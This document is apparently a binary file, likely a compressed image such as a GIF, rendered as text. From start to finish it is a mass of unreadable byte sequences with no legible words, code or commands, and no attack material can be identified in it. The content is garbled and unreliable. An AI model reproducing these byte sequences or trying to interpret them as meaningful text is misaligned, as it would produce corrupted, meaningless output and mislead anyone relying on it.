�Q��o�|�	�2�E�X���+��3 ZW0a �\l���b] 3��R��{C���HucA��rR���0v��A�M�T(c�Y�t2ú�ں5Pf#.�b䭑,�V�i-�J!��fq����tmG�J"U�W�,��{���#�	�i�65R�J��� Pab��w���5w������9j�|б����Pz��e��(/�[�@���{u9�<�u���1|ۓ�;��?[��<��*���u*2���9�7���+0��ncQ��nE7f+8 �6ޠ�	��7�&`���vP�r;���
� !��,]��������BSL�Bڙ��Q�֑��^�����1�.�sw���z�y�*C�I3sP�@0�L�^�d}E!��UG���Z�tc O��o��>���!tm�r6v���"���?����-dA��ߵ@�������j�p���'R�hwi�R����&���oR�fN:h�}��<Kj�S��<��<��\x�Q���5���@�Lq]�!���6�m4=�t*J��s�.���y�� ����2�*,�l!r���	��7��	g�
s8��7IB����N�Y�A)��-�-�80*d0 �#�HUN1���=f�D�5���ː�k���<�T0�T@Z�D�N���X�U%Yf�� Pw )�4>�F�.�V���1�N �B�W[cG\c"_������`�#�7����LNPJ�,�Q^6y��Z���s��c&� P��m2�+��k �S'���G\(OO31.1U1��1''�O1>����2�HH""�H����2SccS}{�����
�0C44�,�x��9y�+�yy+ZxX-aA|��ڲ~�AAA-x�y  #((�vv��,���X����
���U@1/�A�v*����E�*�	���8XX౷���vJ� "��F��9�ƃR�ܸpc'3ff��y��1�	��R6��r�΅�<�^�zT�UE�}��X�d�k��p��;�.�>8�[o'">��˷��"������_�Nl4��d	l�Yr���'8r���	DS��`�
�Q'hM����wr�I��޺��E��3�������������{�
w�xO�<�ұQ�V/[����-X��b�>~��ϯ���� (�~~�������AM���I@!� OTa�"�4�A#'$�'l %�\����Ƞ�'��p	(0"1�*�L���l�Mt0���@/�  �H��L�0��x��@}A���Xr�@� � �NvD`&F��D�䣅?�d�HpJ�����@\���  �� �@Ee4B?C��#�3;#PюJ	��C7�qFS3%�Pb�!F�ăV��*PK��M�z�U>񐕯<t��Xl�eֱi�e�p5k	n�-���D_~5��^}A��(���^����a�mP6,�fK��f�!�i�a�oi`p���� jS�Bw��]	=�p������A<�-���I��n`p�����l|��w;�|�l��w���|���)` ��7��D����(��ҹ�2@BD��P� ��:��"8rH#2B`I)�Ȁ��2xrI�0��3ڨ��6�e-}(�80�� FS2M.�L1�� �wgi���9+T����-:�D���=��KcO|�c�� �h��#(�x�ӌ�s
M�BH�[�J#��Rh �LJ��*�T��U�F�QNU?ӫF��C��z��W7u[ǖ���F�e�[͖5W�u�pW`�!�`�6�`yy{����^l Ǩ�NP�T�.A��B3� �ف�d���5�A����l�ak���1�:����n�S���;��v��ִ�6��y2���4g/�O}��	�hP�x��%�X|�&$A��8�0@	'���8�(0A���DmS['`�Px�n��Q~��>��~�x�Ł��H���8�t�|t�t� ��d 5	�>$-�d�@���P`G�Z�9-
O�C�2KX�2 W�XELbEj AF��&� ,Ђ0���yp��-\I��!/&ȓ����ee'3��L���[e�R0g��=���*�������4o,6)>wb���q h\�疂� �  !�  ,    ��  �������������c������Sc��2��"GG11UPPIBM
|~~}~�����������������}ŵ����ʼ��

M�::MBB��POU1''n���'�"�22S"���S����o>^>>� ����}�Y�Р��[
8���7�����
:]ذQ	��(q<Xɲ�˗(O*aD	*  ��"H�|��GO��H�%ZTϞ�M�H�Zt�էN�^���ԪX����iұLžRJ�mۦo��.�+AB�C��#H]�sԵ;Xp�a�I�8M��@�ZV(�_�.P $G	�B�M��Ӑ.9��i'N��a(�bƌ'�2�����߽w3[F��/cÀ!��8.h�M�F͚ul�f�����81\�S���w�! 9�I���8Q"@���L��/bD.o�G@r�EDq�CG��l<!���`�K'ex�H �Dy�XwM��Y�)U�Xa��UYi啍�U�XaA�Y/�8ԋ.���Q�%I����	fWA��H]4P�`u��b�u����ُE���KP�:d`@it�i'!�I��#��yOk��
�a�BI$��+��ըs�ڂ�1�Wiq�2w���Aڇ�ݨ�HG]5M� �v��E�V�9��;2غ�y���'$��G��Xd�����A(@^l��m��k���Hܖ!(y���Rh.�~�aI �!�N�ˀ�C��ԊKɔU5jՍ��%����Qn]��,��U�I!�Iai�^z1��_�]f�`Ub��������Y�iY�0�{�6Xy��87�%�����V(N��ѵ��J��BK��
CL0T[�Ls�H�i.��Zt
�*5�&E�1|�����Nz�y����c����W,E�r�~�NP@&����$�� e+R]̤����n���Fh�J9�/(ZY��L����8���Ϩ/�T�BY�T�D�B��A!,��+by�|�<��j:���v�0rT����i�,��d<�LVG5��91W���?���W?Ѐ
*�	�>��P Î�aj�������h-jT����QEG��6��'�`mk��9D���@`n�b�������X�
�,��Y�R�868N$t�H�$Ą�s%ќ�0gD �D$��	 � �x�d��(Ɩ� �_��J�p���	_��𚴀��.v�ۢY*漼DIJ|�	�	(�u] ���0�{z\��0ƩȮ,0�ʠ����7��6�+\m�� �e�5�^�%X@�4�j�Zr�P�Ma3�4���DqO�(BQ��j������� �!�ԟhB3q�:\p��y�] �B�BB:#�K]�9�H:(Jq�U� ����[����H�Q��=�э��$�4�L\��+������}��]�4�L)dW�������a�RbS��!�R�8�Ԭ�w
�!P `�N�p�2�G	~�����?T���|.j�JI1p8��Z*o��a̲���@�t�v��m��F� Bu��;H���d�m
x����g2d!�T�}�	��[8���� [��HB:&B��j�ER�v>�%�wR-�sz�qh�8���GXAmX��3�xF�#j�\�j�[�⼻t`/z���`0���� �g�0����.#U�e�O=0* * �4�N&0�MQ ȔN�z��� �74y�ߞ:�+M�&�"��f����
�U���*�����.:55�X�U}`��,X*T*`��JBق)�V��"x{p�B���?�<���>$"�&�0�` �-�7{H� ҤL`lI TDp���jg�l"E;�au��IhEk���+��Q#��Z�1�(HR�e�T��v@[�r��:*c)._�̗�QKh��:\�=���E�IO���� @%7c� �� � @xϛX��6�tx7�i�5}�i�-��M�o����� �B����c-լEp��9`s�h���*��AZ���� !��SO��=�Z�3g 0Y�z�3mH��b� 	��0���n�#l	� "o�C�T���.��ɫ#C�L��Y9���n?�+����[\@�!E��I��2�\��BY����L��}�gFQ��v ��}8�����L�Y�Vd� ��0Xt�T��
����L;=iI���@�h@�̞��OS�d&l��23�o�� [�bֺ.�Ԉk[�]R��SoݴP��뢺�*��a��	�v��a_�q)�!C�����Ɔ��j\�c��:.l��Dz����n���Eoބ
p�ꮈ� ��g�2������v��PN=46a�y��g��z����l�����g ��+r�a�{�s�<��KW0-��̩";?d 
�+Cj��:I҃8��=}������4���t��N�D'���M !��77l�p$�DKK��TA�v@�vNUU�r�`@ȁ`Pې���aV�P
��H���+��+��B�M��W�wx",[`c8� 0�Tp�gX���%$�y �NCHo�foz�wE!�Q�%ZI�&��z��Z�"PK�qe[o�"XqygR�|��d@2z�{)�Qσ|�7\ĥgwV�\N�pQ&C���"��r�E��
�7��p
� u�s�^�^��G��~��3�7_��	��%�Wws/�_�u� ke�`�4)�ъF��)�J�A�t���5�`�A��?' �w�	�L�v
`b�7m�6CQC��B5vc9�0";�y6!y����CH ���&y��Ux�a`z�T%�ZhQ>(�ZY�ee�eMr1h�|A�
lrϳ� ��G��\�\b�g�{-� �rhg�a% �r�2)}e���&�HW=?�]3�je0 ^X.�^�H^��i5e�9	�W 륉:�S����+P��	�Wu�ZGI�_���Qk�`���e�Us`����X5�H)
�5�A:�Kk�P�1{�B��>�S�!Wςb�x/M�,7D `c=:��y�G�hX���s�E���5"K���:�W[�(G��%P�����#^�}q�1�
:2~�g�t|X �#��72}1��� -���S�?ё Cru1%%%�³�)�p���dqm$9�tR^�%�V�I'�;Y��hО��B�z�y9j���p�_0
G�
�`Tuk&v��5X�@�r��Ѡ�q`�T�aiU\#�����G#sC7졌�t�����b�2K`���, ���#r:#��Y����C�Io<do�Ʉ��4�|sqr)Cei��	F e;�hp�gPg|�fi%�@��)��[e�xdz�IuGs� 4 ��%r�٦�W�|�=ya%���%>}���E�P���g[0 P�v��^>�~B�t=yt���@�F��������"�l�`(�K�5��kZ#��VA� *�jv��8�d頭D��Ja���� G#��a�w����C�iMA-�r�3vЍK���y�ح����$�9P��޴�0EvP"﨑>�%Y����#pPʏR��G��qą���m13u��m:QR�| ��j�|T�f��[U҆{�[�Z�Q/�'q/���Pe�P�PP97:o@:)^��h�* `��W��E��*������Ou�L�����ar2�kGUK
FA��k�4)^�k����X�Wv��**^��I Bk#���%7��Bz�7�7��,�z�A��9cA,w0ٚ��h�6�T@���y�����Y"��� �G00��7�e��z��8P_tP�g��|��{
�\����1YRryr��|Ϲ����G�&7�m�g�e�~h`�q�|�>���qea 9p4B0 �%� 
AA'�5kS2�~�~Dg:K���iE��)���4��	� 
��l�
2��8���`\ê�:��J[{Uh���^)���v�5��U�G0�R7�����c��}yM��"�^�8�=���ۭ�S�7ꘞ�긎K��dN����f�\I�oKOJF5�E�cQ2��q�1�З �05���q{��sVQ�K�����5gq�� �ťgΧ}�d��Q{��0Q8 .� -U�m� 4�-;4% �;���i=ٞ�i�A7�3	��(ƴ�q4l�r�@���	ƀ�:a���\��Z���vʳ
��8�(���Kk�_B �L�n+��2+��m������b�W@,�b(=��*�̠��g����5�8z��w�6��9�s1 ep�J��"Ma<�� #F��B���)\-��	�G%U�g��;+�H,H��|C��Q��4�1�\Q��`\�[r\f��d�rQ���2.xT@ӻm�����	��U������@��3�E��uq�pV�q�
9��S�J����6*�w	����k��������VY�o��e�6��x���&��A�~�Ԗbue#<#��)��ʼ�2���͏i͏��׺���ò�%e'?|��F��c;�X�0B���3��y|��8�:l�p�\��p�4�P�	I��U��,\�ɐ-�j� ,���w�[2�!	��c���[e@H��<�qŗ�&�RS1�m u����h'��������y��4]iuE@J/�
��ܵW�5�[A����A�]ǀU{��=���@ ����bi�@�e�
�P
<l�	� �o{^�,.  �z�L"<�2��� �ց��oݭ�����2��y��%��|��v���T80���eg$���kJ�������;�- a`��|u���g�|d0 y!�PR\|A����,�`?�;�<\�^a��ZP�)Sa�Pr!ǵ�R�p�>� �t��~�܌݄ܳ��S���vcj�1W �u��(����:��ݪ�KfAT��qv,�M=���`��	hURիU}6<�R�"F7�	����x�IքC ��W	��`�n���:��;���:�c��쎫����� 9�R���>2���0�l��<|�����x/Y��m�ƙsw�vq�0�:���|C�g<������:Y.��g�K|m$Qh�C>��Sp9B�
��/'?!�r����#��-͓�v�?�^�{�?���(%8p@
�1w2�4� ���ZC��]q�Kc3>�Uѡ���a�4����+��>����V����޶qS� ����qW1���Z-�D �|���hת��~�$^��^#p:��ל��ў�=�}�\e��� @��;�ԏ�.F߮O�}r}|>�����.���z�g��q����x����x��v0�?�dZ��z��zf ��5g/�C�\
0 ������!�~�U�����v򔠩�$����0������u&����7���K� �D>}ЛӑK]�M���mʳ8�
�YY�Jm�xAM�K�0�� H22HH"�2Sc��cS2
o[oo\�\��\>���\[�>�>^^>	   v���������� ����vyvy�+y�xx0A
eB|����z|z����{��{z��������A0�--���S������c��<-�13�"-hD�#��!�:�wq Ҙ=�e����@��m�͛|l�� �>���s�/\�P^��Q&��!eb�iC����X�j���^��z��	�f%`B-ٷX!=�4��#G�2�o"6��(B��P���>��H�,���ʐ�1��@��
d�a@�2��б�� եdPЀs��۸s��9rf�����m���ޕ���=\7��=7�c@A!I�$�q"��_����#Cu%M�Ԡ��L�Fy��ӖP�|���+	���ʴ�2�� 2�(��
��a1���L3�@3�F0�@�>9h��N$�sN<�3<+�sϋ<I�I0���4d4+ز����FӠ�x� �Fa㤇�TC�+� KV24MC���>܄�=�� ���8Q蔳�P@�G*�ApQUp���WX��ZZpV[�j�Ŗ[}�5Wz�L��^{yp"� ��pF��5фm�eFe�5�Yڄ[E-,��:(���e4��l��f�s�>g�pâz�q���oʖ��o�=ܯ��!��aW�	' �Aw��� �Ј�IjH����}��7�~�m�~��/ 80����.�ҋ,� ����,a������ v��d@��/���P�r:1�td����/,9c�B8:��CQ��HA� d�����eDA�DS6`��#fN;�䓌�8��E-�AP�TSw0�{��(Y�J(Xh��[-��[�J
�]�^:�"0���M(` ��b�m��&Z��F�/t�y�sN�RU����,s�+��ɝ*���*-��2wܲ~Tۀ�ّ���~��"�����%	�2������I����_|��	$0��LK���y���27#?��?q��H�44�B��1q�#d#���N֦��+�B@�Qf�����X�@}@�����"� Ô�`��%"��Ԫf5�|�L������A/HJ�4�hlB�B۬�7���*l9�ò���XD��7���v	#^7�D����TӸ_9�uʹg>ӀЈ�"����^ :( E|���0��&u�rc�b7;�	:˺L#[G��=�u�q��c�&$�	ٙ���p���@·�м��{�D��%��|"?��B��>�����2����o�Y_ĘC�1zF�0M<l ���@6�(��,W�"'�I��$�Pf�X�8��Xɞ���� �5	�0�AFb�`���`A?���0���ǌ�6@p���at :֔9,M���&�-QP�ӂR��t�0MK��0B���W���1���2*E�v��NES��,E��Rf���R�.��@�2V�	�g:,h�r�l����G�&�G��Y/	hQ�w��dn}!�fDBw�'���4z�q��J��[������)�#���@ʀ�f�L�:�(&1�GZ	)2�54�$���, ����E�4G8l����`�,,f�v��a�`���lf����bɀ	�9AhX����C ���j���P8���� �G�� �9�F�a@�Hjҵ���ͯ~k����8-�!��8��Є��}x̱t����	�:hHT50�;h�X��z �p����� 7V�Е�uu��9cܡu9n}��E;�Q��Vf������H8��������Rr��NqxYy�螖�ן;X�;P����1sb;H�K��j"T��6��vL�T�K�^�-�d'ڭ>�Ё0�7� 4F!������'�8��'��{ݪb0�`����P�<Tk�>��	�N��� :��l9��^�@����������׿}9�T��u:p�QՊ>���
�\�2�G(T�X�q��T��V�ҹ��6����r�H�k��n��n�;������'A���y_ �P)� ]`T"!�%X�z����B��Ȫ����6����\.�G�f�VSCp��h���d�L�G�jk�Y�Ȝ�=�H�F��� ��*���č�/�)�%�(��@�!袞���sX����'"a ��3jae���Y��pl��M��{��_/q؀�ێ�<t~pN� �ӟ>[1���c��V�T�C��Ug0n����� ��m⪢���c� ���h	k8����g�V�O���~�s�
�O���x'��¥J�=�r��!���	ৱ�@�}����Ǘ��: �\�5����e9i�I~< �g�L�R���A;B�y�vk@qDe<''���q���u#H�CO�t�t
8�� Ӥ�ei��H�4c�U%�@�B7CS�2� -C�ڤ6e� ��^E!t�Bp:
� 9�P�m�wm#xB8�X�����l�L�`��`����!y�1GنG�9T�m z�Gb� p�1b.0n�\��3��z�I8�,��H�S{8�;�6;06o�Ds�4J�AJ��K��Jy�)�"=��X�S��qۓ/w�/̰}��Y'�}�81-GM��?���d~1�MB ��bCy�@��s�V!s� h���tta ���TP%�t�8M �U36�+�$�v1�p4x�@� v΀ZC09�]�Q�C��@&�0P�4�$M��B0RK�hPRD��fS�`ʷSr�����'TI��bm��I���T ��mV���>	@Dp    inBUZ�G*6fm�;��,�ror�o�c��q�@�O�-�q�A��'p�1	�@��.��=�=T�
�`/۳�2(��0�>���(~-W~�~�,�?�dPBӊPP5�s��@���*�s��[�'tEC]�T�Š�Ng�%���ȕZ���X$��N&��P\\�=�9��� �����d~��?@Q#A�^z6P^�і�U90\@K�	���fSc0F8`;C��Tr��0Yy�1GuT��GR�m*�y I�dH`��&nVUH�9����:0���Vo�m���oz�z�Ɠw�$�	wAE�h�<N9)�V����KYf/Wy��s�R�^i b	�-��<RZg9�l��;��J+�P�Z8[�w�'By��i"~�[g�j�(�0  Kg�����Hb u��\Ϩ8�si[�u��t���A R�`BWI���3$45��s0�C2����0Pg<�DT�U�'\ �vjRi���:E�1�?%�G�����:�QG��zU���'���I��.`���  �nX�GL��:p{�3Ishc�Z���{e�{��WJ_T�-��Jf)Lٔ���=\v
�'����@Y�E ���k&��$+���t��P��rk9��$쇢e'6WC2'�5|�����tA�$:B����M�t�Y��������s!P���0ƨ�WbO@"�QT������ ޥ6�e  :`�0`'@�SARJ�	���~Q`��Q`)�ç�P�|�9�S{�;�_>kSxA� ��|1J���F�Vr�8��P�1D���XRU'��Vn�zP�	@�>>�v[���c6q�+��w��i;�*����2o��?��a<����wJ������@�� HР�u/�c���e�s}(�&ǡ�H���3�� ��>Ӗ��C'� %[�g�Q{���C�N7�#v@�
s�A*��������%�#�t�N�P�L�	��Ѐ��P�#�` �PJ�$�%��� �uN9�6sR^vB��U.�K$����,K"��7����|�FF:���1���F�y�@�\�r�S
y>@�@E�Q��bmՁ�����Gl�V�a ��`h� ���� ���J��9��9xP��z;�c��4�|؇u��p��8<��!���U ������M�|�����T�e֣�Ɋ���%?ۗ����di�H"��[��:�R��(: ����.z���2ʮ�&|y@�2a@��#I���y�D�tL0Թ֤�N�~�Č�Z�k0�������{'-�?�4 ذ ��@bE�&±%h:5B�I!3�'KR�� �ə�2�x����k��k�|���y*�?��;����Jp�S���N�����!H\%Ul�����Jn䶩a %���S�Q�bX�h�a��U��+�����w���Ë�;����g ���T1p�W�;%�����ps���s�k��P����
��
��M_�f���7CMc�e��4���3���5 d�M@��g�'Nu��P�t�|`&9D.�Ǻ룆�Ÿ�Og^١>jK��#È��%��&u��\�[�˦(��&h��j��NE��;�=�.�<zBz�w+���[�����׾��4��<�CK��|��5FdtЅ#K�K@��!���F,pz$U(��]8=�a�<������|�E�$	 `���[�a��9��:m��o@,��֓�Z�y��ې��C<�F��t���K�N�'@}\�=�
�b�M�Yơȡ�{�	e�O�4(�$�g�'e���H"�Q�tL2�U2e^`"�FA��0�ܻ��t�0�%��f��%p�i

A�lQ�`�ڠ1�@�`'7g�>�tf�e@�4��P��h�	'
)�	��.��8;�3��9{��b��=̔���y�Ȍ�eD�=E �1𐆪׊lȑ(0 �aR��#�����`�`;��*�����'�!�Ρ���Lᒶ���vVp�ñ
�o����W��]��ܱp��S��}Q`K� ��M��]��w��u�CZ��єsf�NҘ���$�~���r�i��9G���:�s;�5� �F��@���.!]�=#�f\	��Xw��_6(u��v�` irQ6��~��'� ��e`M;(�P��*N.>
-�wH`˷<qv�4>�9����y�>�m�F��C��U��;MD.���l� �\�ygne;�����1��1��e��\��w�� 2�`tNm���nN痁�/�ϲ������������_�ܬT�K`ѼD�^�����V��e���[?HZ�Tuf���P$���N�+aՊ�N�%�C� 23*�� �y�]E�߄���k��Nx�s�?��\�� ��(`�MW{/u.A�a5����5z �[ڗ�� m*?'L�0��
�.�0*��2.�3�S�<��5�����^��̃��.�����F����M�����9�\��I���d��o��٩��U�z�JGk��|ci5,�����0&x��jܢ�hdFe$.���wa����@������� ^�yvy���9���+�y+�9x���x��������--0ePPBM|���z|���z�z{���{���µ�|��00-X,x�vv �TT(�(��Ճ��є�y9����%%w%#�T%  �#y.1�����郋�?e��j��!�VX��CG(=�x��ŇH�`�R���> Ȕ�BM7q�ęs'ϟ<e��0��P�H�N��iҥPeD��iЙ�|�DĆK���1�I?
��� ��	�ȝ;�m�;�՛ �[�q�&8@��
E`80x1�})P��@�(!^�0`�*@TK����}�,T�zu�פU�>M�5lӳW׮ݧA�$I�T����S3\�p�FfQ�HdF��tʘo����]�K�%��4�!A�RO�}���
)*��>�O��W����S(�`��u��	#E����/��"��PT�1�t0-��8�Tc�P@'~�;���$��M@���T��#�8B�� ����Q,��2D�PC����,��"� ܡ�f/p�CB���c�q �F��߉��4�N?��O{TQLUUN)ehuT�4(�5A�����'!qP(P�B��D�uG_u�E�[	�V^xE&ꨣJV�b�a��b�	V+cD1�3d�:�0@����۲���,kɶ,m�U{�m��ր��q�Aa��t�'D��Qc@��.��	��>`�i�{H#���I}x@�K�'�y6�P���*K"�`1��B0�2��|�`+d8*<Mz֜hb���!�$,(�_$�C��+�g
(�$�=³�>�@P�4�Lʷ�51i�1���	�!CR�y�R���g�w�c<`fH4��2ؙgN~��(�G�US��
Ũ�t:���GL�O�iZh)��=�u*���z*e���ky��W^�Q`1�~�`�0�a����k�e�1 h$��nҺ�n���k���n
�qÒ\Pİ\Vz�;]ބNa]K��w���K���
��{�	�!�~�	�`B� �~s�2d� WS,:���A�!����$I@"&�!��Ѭf?�D�X�����H,� �C.�����|I=��г�(�IY�Z�^!�ܡ�
H0������l����Ŷ�͋R�S��v'��(�#�O�25Ve*MIܡ�H�E�N��� �Y
'����j�a ݫ�Q�� B�R%I"�0�c�l7�-0W���0�0�/	��e�G<ϤAy׻V��ռ�Hoz��e,��=�%a��e�P.�A��� �Ǹ)��$���x�w���=���CF("ED�����IB���ÌE
($AT+6�5�I$B!��68�Xx�̠$Q#j� �Ɗp�B,<?�������;��# A�q�l�#;�<4�(T CXRD&�5[��w��l �8\1m7���p�ӛ�Mo>�S���5�1p�k����.����N�"D,� JN���,hQͶ�0��%.��K��H_���+����̎1�CI)��M`E�)3��RXWЁg�<шF��k^�b#Y���z�5��L�io{'�@s��L7p�:�Y�����$��A�4��o����t��D�a��D:��	��
� �ń��&<0
hMVA�,�R"��!���Q	�"�P-�Ћ&��!�1����CɅ
� iH�+�l1�``5Y�B.5F4�����=e[�#�S,ҩ�Aœ�V4(JM��ա�qFq�N��=:���0����1�o�*�H��w�d$SIIJ�0���`ej���nw��a&��	�`Y8@)�;��b:�A��Ǫ���J��*�YYVO���ei2�Y�A{�_h��$��yTT��/���}���I|��:�򉴤1� R�E����2!�� 0 .�%Iw����j�-�d�H���]��롆?V��B�(a`���+	��0��!Z�F���c�h~끣@-�N���� b, �A�X�^���u��rW�N^1�͸ƣz�(%nf�Ԫ�	ޏ��W�� 1�BJc :C�ǀ�˨B5qHFґ����(�d����E�r�#��Yy6���pI��GT��Bb��Ѡ9���e��e�5Gv�~Ȟg�\��@�A������DU}c��b�d.�^X������"��\D�Q0G0���qvi �|��2�vjb���#à>����se,�x{�A$�=�f ���	�C�C�.��P m0��� �BF����  )������L����3���6��%|��`O7�[N��a{G����񝧼I�Œ�@��UT
x�6��h�Ǭ���,�����G>���r\��MƤ���W�[���4̬H5X�L�h@hn~�4�������N�@t�P'�"�']�tĴLOg΄дh��u�a/��=� ��?#v��/��?� 4H�3T@��v�  �O����@w�WA��w��w��]+#l-�0�'J�kV	¦^�f[��Ml��`#� w��% $��Q��#	`4��#5Dy� �ej� ���So�6_D{]{;{" XAo�gL�f.G�7"|�fGREbT%�!)"�|c�B`c�� t�/��CF�qs�}�HdF�:��;�2�~t�d~�W�~�xeVPJI�ޓXƢ �E��@G=Ђ-:w�ͣ MpgM�:�=30؀wn@)��t�u��[��%�\ [߁p[#��?�ӎ����3=ci�i��Bj ��N�5
l8]T��2A(�C�$���RlI����k�@2x��?���>�lMS`Pq!R ���J�C�0z34`ن� �$pSg�E7�E���<�E7Г;�Ek��hL�a�8���'Q�TI�{�RbF��?р3���`��p��e� Pa�*7:Z������V�;@�6�~�h* ����W��Xte9�¢@f�f6��H�o�f��<�׌���-�E�_������1
0u�8����H/��u&8���	�Ev_��)xPD�(#0�i�U� LI��A��&A�D��O�`A-��*�!2P� 3��`�v��@C��[l'_��4Zc8$C�4��Ca��f5� tWO�Rv��njEuH���Va�N@T������'��(*&8OUo@�7��[�K \5ޣ ��:`f��s!��x�y�:y�V����Y�wye�grWF* �*�A*SX��EI�b1/�c6��Zj=�BK��̣��\�����);�)ȴg�R����8�t�xh&�!�M���Sl1����MȂj�N�iiBPO���``4[�@h��$A(��!2  BEP� ^��0�^���U0)_���_���#��C��QF����d`5�V2�[��S�6<��	J�t�6�G}hU�7"0T�*FfT��z���b�br pt�p��G>p �HcB �W�d��`�(Ik0:[�( +�dq�c��Q���y9eHڗ��Aj~PJ�,��Xe�g��[g��,�D��&�ۣ_`Z�bUZ������>r� m��U�h�K����&�2tl��!�i�0��BI��FK\�	� .���Pj���&C%�tA`��U21IO$A x��<�R!v��^�`	�9�؄�� �y��C�C��"I����=�l�0���x� p���6�Z�V�;)��6}�[1F��{@�G���a�fmD��'-;p�s�w9�r�P��d/���Bqp�dj������AJ���}��I��7�V�~9��+dÓ
ɢ<��;�,�#g<�(�(�K
��Y!r �+�Ȥtu��R�x��8��Ȏ���I	M�.�	�0�*\�Fk\�eƩ@Wõ� #���	�A�p±Ɛ�5��6@�M�@���M�Ñ�iC���0$�y��4��Q!�C(-��Y� =>��uxF��RP�U�˚n�G�G�Ng��v{��'J��A�a>�a�F�"[!�G_1b�pġ�Hf
���A�+n�ji��!0��[��:�aI;t�Ww5eUV�tP��LP�Y�r��J3��q�5'}���^��;��{�틦G'Z��G{�o*Z�u�h���\p�o�`�����[@�3���>�0̌��4������)�J ��Nҕz�ڃ",��1$C]&���6kbz���3	WH��	�'B5�yK,3�� P�%D2������#6� C`��%��5�S�'�]��T,7��kS��6��s��f�a�k.��'{c'M��So��F��'Cq>]�_!xܕ(�@s����; 5*q���!�ȡ`4j������~���A�d��;	X�H60�LjeV`]X���B`,���ѱ����<�!=%ی�89-Z�L)"��`�2�˦)H�&k�m�gk�m�>��elil��	�B�]N��3�	^�Q������}g�$�w�`�v���r��z	4Q�HC��3TSۖPQ�3��Ы�Ƿ2�<�ÝC QzK2��+�Ȋ����i��B�6F���*9H ~x�|���({�{DuQ�Ʃ+o�7��_!9�Eı��Ҩ���A�/pb�}Z���-�c�*��:��P��2�d�X���3��Yw�E�;ee1��\���ZjK�x-?���t��t��{���5ZR� m���"�&���m0�@= �� i���3���M���0�0��^�� ���e��x�	���5�6�d�O��L�A��� , ����\	d�θ�鱞�%��0&Dm m] `	#��� a:��ܽ����=a�v�^��n����v�����-�F��g��{��א890KP)2�><�B`�-pbࢃ�L`a�Pfi/p�-*��;k`J��E�e뗰�����Y��(֬���A30<eY_�X;��ט (��"��Ȍ&�B����|o�t��K��d���=�1�O��ee��= ��c	u�	�B��T��,#���.h��I �ǡXT�x�m���O�����&���]4@lC�/�!�P��FPw�9\"����:B������� �����,��[;]i��w 8�S�j�pcM�Q�E��nX���5ЇuB��j{�STnoFwD�6FP�6�oHpGp�Z))�C�b!c�����i�DsA�2T���aVoQI�dIEP�X����q��3U�5��]�6���*�|�6x<���$nYX=ϣⓥ�dzg��t�벂��D��B�㦀�,��e��d[�B���ڛ���U��W^� �-����F��v�
���Ð�2�(S*<�� 4P�� XXd-4�x�xy9y��-�����yvvv T%  `w#���T��%`%�%�vx4|���|,#l@8�7RR��Rg���7�R�����"pGnp����H�"�"����������������σ|">��a�8'}9�!.�h���t�h1���!B��#���BS&��P��q�N
D� r�H��;�%����NwL(BG�Uh�Ԙ���VNl��@$�(�@��BG��#w�ݻx�����nݾ��
��wnᾅ7Ȑ�I!B�T����=w"�|9�ĉ�ɐ1e̘�\h�ѣǌ�3X�h�ڵm/r�A���C���N�wo�t�^�ܷ݊�:��tQE��`�`0D���g={=���������������t0D00@o�aQ�#�,��n�1�H�d��#� �I������
�v�RK,�P v��A���KD���<@.#��<�6�AM6��Ѝ7R0��YGf��:젃���:�d�[�)�=���%�5l��8✰�D�Cw��AJ)]�#���W���)(�`�4��MQ�(��A��PFy
��Z�SEME�*�P�W_�ЪYU���0�Z:�@r��`z�q�s��a{�ױ�f�b
4Y1|�E<�I�g_l���fZ^� [���Z��������Fpw\q�%��u�X�v���r�.ra�@�@O$!�M-0����X����'_~����/����
���� 03@�,�v�4��y�I'�2-`�@"�p�3(��B-��y�lLr4 �C](��_)v��(��3Fv���p�v�rZ�BH��f��,��<bv�&�n�f@d��l���l0�DG��g���/%j�Z�9J���hGG��ZZF�(��O	t�)QE9�[��C*tջ�^��*�*��� ���
l���m��
6������(P�c�u�-��m��gr"!Z������Zl=��nk��@p��0���+�p�0E��9סN��^���A�P(|g$
��2�����c"�}�����d�t����C�T��	<X :��u4�3 @�(��~P"T  C���'�V* �d�ǂ��]ؑ��6p�^�1�v�"icm�h��8:]	Вr�y�Io|��9��{�	��R��F&���	R��ā�<U��	���J�$X�-p�F5
7`A``:Iu�$:H%�"�)�+Jv@
UO9�xg&xeV���0�P�P�ͮtP��z�C���٬h�Zٳ洼� �%�
'���͜ώ��h�u�t��}�I&��G��@���߽��?�@f����W@�]�^���tDIP�*��x�0 �$�a�y.v2�tp��Y}DHB�T�?']@GS6�!�G��B@�`C�2 A��C�	��0C���|H��	�h$*�(��$�#hZ8�,H�cHC�0���G`��1��0~�`m�Ė�2:��i�8ʱ�����:�!0���, ���
���?��)5vZd�(�H��`�dEG*-�D%#x�K0ق0���0��:@1C��#��	$����̮��%ne��Y	�_	�
&0Ò��c^2 ��Ѕ�ׄ.4�E��f{ٴK���$|�3n����n�C�Cjf�>��f~O���z �)����	�!�_s`t�z�@}*T��*R冁�h;�Q���!��CH2�4�*|�*� J @⡡}[V!���zj�@@�"�H�1^�+\��
���%LC��.Ё<��ؖ�d����JP+�D���m!pB�^8�54y���ķ��M��4�`��x����D�q�	��UWn>b�\�7��I0�I�ZA%�Y��S�2�$��EI25U�N�vP���K'0��^
~ILW76�`���iJ������3��&&Y�k@w)��и	 o��K.��+�Q�;gC�yΆ]��>�)�1 �Zhoگ gG��������.���P(1�bi�hƦ���=�~PzB��.���F�� DX�JZ��
$Q)�@TG�TZ���8�DМx�
��2�@c6|5�cd�S�E�>y�_���H �62.uSȗ����1��<,^�����Chқ���8�y�Ow�EB�)@��:� h��ZA�Z�M�3�G�V�N��l�(F�t�0˫��`�x�ʫ�Y�<�Ay�9K[X=���:֮F�^l}=XϺ0������'xf����з�2����y�k�K?f��rPh���C�������������Mp�ų�� gb���{�J�8�_dX��Ʒ���|�R8�-]!��B��A���Ny�?B("�L�,HQ��9(JQ����擬d�C	v���uM�*�*�d�Vj�Y�Hp`%��H���7"�HNpG?�%" X��W�Wh�ffF7p�e��'@Ow�zrg� �g^'h��.10:]�Z��R(��L:� ��v��)��J���i��;E���i�+�F+Jq ��L���u�x�7���x�f���]��]��-�b>��l|%��y��l�!�_��.�1!�Vm�� �_�� �5�0��{�7#q`�`;e_+�Ѷ`��2�3A�B�fT�$R�B����o)4�-U ��22a'F %a$��0��*2
 @N#�J�SL�
